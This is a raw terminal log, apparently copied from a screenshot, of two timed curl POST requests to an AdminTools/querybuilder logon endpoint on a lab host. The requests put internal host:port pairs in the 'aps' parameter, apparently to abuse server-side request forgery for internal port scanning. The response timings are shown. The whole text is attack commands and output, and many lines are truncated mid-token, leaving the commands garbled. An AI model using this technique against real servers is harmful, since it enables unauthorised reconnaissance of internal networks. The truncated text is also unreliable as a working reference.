 └─$ time curl -i -s -k  -X $'POST' \
-H $'Host: 192.168.0.191:8080' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81
.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: appl
n: http://192.168.0.191:8080' -H $'Connection: close' -H $'Referer: http://192.168.0.191:8080/AdminTools/querybuilder/ie.js
per_samples_app_lastusr=admin; developer_samples_app_lastaps=192.168.0.191; developer_samples_app_lastaut=secEnterprise' -H
-b $'JSESSIONID=8EE4AA85EB930DEB7090187F4CB4711B; developer_samples_app_lastusr=admin; developer_samples_app_lastap
--data-binary $'aps=192.168.0.1:22&usr=admin&pwd=&aut=secEnterprise&main_page=ie.jsp&new_pass_page=newpwdform.jsp&e
$'http://192.168.0.191:8080/AdminTools/querybuilder/logon?framework='
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Set-Cookie: developer_samples_app_lastusr=admin; Expires=Mon, 27-Dec-2021 11:27:58 GMT; Path=/
Set-Cookie: developer_samples_app_lastaps=192.168.0.1%3A22; Expires=Mon, 27-Dec-2021 11:27:58 GMT; Path=/
Set-Cookie: developer_samples_app_lastaut=secEnterprise; Expires=Mon, 27-Dec-2021 11:27:58 GMT; Path=/
Location: http://192.168.0.191:8080/AdminTools/querybuilder/?action=logonerror
Content-Length: 0
Date: Sun, 27 Dec 2020 11:27:58 GMT
Connection: close
curl -i -s -k -X $'POST' -H $'Host: 192.168.0.191:8080' -H  -H  -H  -H  -H  -  0.02s user 0.00s system 0% cpu 24.731 total
└─$ time curl -i -s -k  -X $'POST' \
-H $'Host: 192.168.0.191:8080' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81
.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: appl
n: http://192.168.0.191:8080' -H $'Connection: close' -H $'Referer: http://192.168.0.191:8080/AdminTools/querybuilder/ie.js
per_samples_app_lastusr=admin; developer_samples_app_lastaps=192.168.0.191; developer_samples_app_lastaut=secEnterprise' -H
-b $'JSESSIONID=8EE4AA85EB930DEB7090187F4CB4711B; developer_samples_app_lastusr=admin; developer_samples_app_lastap
--data-binary $'aps=192.168.0.1:53&usr=admin&pwd=&aut=secEnterprise&main_page=ie.jsp&new_pass_page=newpwdform.jsp&e
$'http://192.168.0.191:8080/AdminTools/querybuilder/logon?framework='
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Set-Cookie: developer_samples_app_lastusr=admin; Expires=Mon, 27-Dec-2021 11:28:14 GMT; Path=/
Set-Cookie: developer_samples_app_lastaps=192.168.0.1%3A53; Expires=Mon, 27-Dec-2021 11:28:14 GMT; Path=/
Set-Cookie: developer_samples_app_lastaut=secEnterprise; Expires=Mon, 27-Dec-2021 11:28:14 GMT; Path=/
Location: http://192.168.0.191:8080/AdminTools/querybuilder/?action=logonerror
Content-Length: 0
Date: Sun, 27 Dec 2020 11:28:14 GMT
Connection: close
curl -i -s -k -X $'POST' -H $'Host: 192.168.0.191:8080' -H  -H  -H  -H  -H  -  0.00s user 0.01s system 0% cpu 10.105 total